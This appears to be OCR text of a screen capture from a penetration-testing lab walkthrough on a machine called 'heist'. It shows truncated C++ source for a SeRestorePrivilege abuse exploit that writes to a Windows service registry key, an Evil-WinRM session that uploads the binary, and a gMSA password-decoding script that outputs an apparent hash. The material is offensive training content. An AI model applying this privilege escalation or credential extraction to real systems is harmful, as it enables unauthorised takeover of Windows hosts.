 1 2 3 4 5 6 7 8 9 10
CPU 0.51% RAM 26.5G Disk 13G IN 9K OUT 30K 192.168.49.89 Friday, 08 October 2021 17:04:38
File Edit Selection Find View Goto Tools Project Preferences Help
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD306D1021BDA show.cpp
1 #include <iostream>
2 #include <Windows.h>
3
4 /*
5 Exploit SeRestorePrivilege by modifying
6 Author: @xct_de
7 */
8
9 int main(int argc, char* argv[])
10 {
11 std::string value;
12
13 if (argc > 1) {
14 value = argv[1];
15 }
16 else {
17 std::cout << "Usage: SeRestoreAb
18 }
19
20 // enable privilege in case it's not
21 HANDLE hToken;
22 TOKEN_PRIVILEGES tkp;
23 OpenProcessToken(GetCurrentProcess()
24 LookupPrivilegeValue(NULL, SE_RESTOR
25 tkp.PrivilegeCount = 1;
26 tkp.Privileges[0].Attributes = SE_PR
27 AdjustTokenPrivileges(hToken, FALSE,
28
29 // create registry key or get handle
30 HKEY hKey;
31 LONG lResult;
32 lResult = RegCreateKeyExA(
33 HKEY_LOCAL_MACHINE,
34 "SYSTEM\\CurrentControlSet\\Serv
35 0,
36 NULL,
37 REG_OPTION_BACKUP_RESTORE,
38 KEY_SET_VALUE,
39 NULL,
40 &hKey,
41 NULL);
42 std::cout << "RegCreateKeyExA result
43 if (lResult != 0) {
44 exit(0);
45 }
Line 15, Column 6 Spaces: 4 C++
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> upload /home/xct/drop/SeRestoreAbuse.exe
Info: Uploading /home/xct/drop/SeRestoreAbuse.exe to C:\Users\svc_apache$\Documents\SeRestoreAbuse.exe
Data: 22528 bytes of 22528 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> dir
Directory: C:\Users\svc_apache$\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/14/2021 8:27 AM 3213 EnableSeRestorePrivilege.ps1
-a---- 10/8/2021 8:04 AM 16896 SeRestoreAbuse.exe
*Evil-WinRM* PS C:\Users\svc_apache$\Documents>
→ heist ls
20211008075202_BloodHound.zip files hash NetManTrigger.exe SeRestoreAbuse.exe www
→ heist subl gmsadecode.py
→ heist python3 gmsadecode.py
e9492a23d8fb9a8e6073ea446d861dcd
→ heist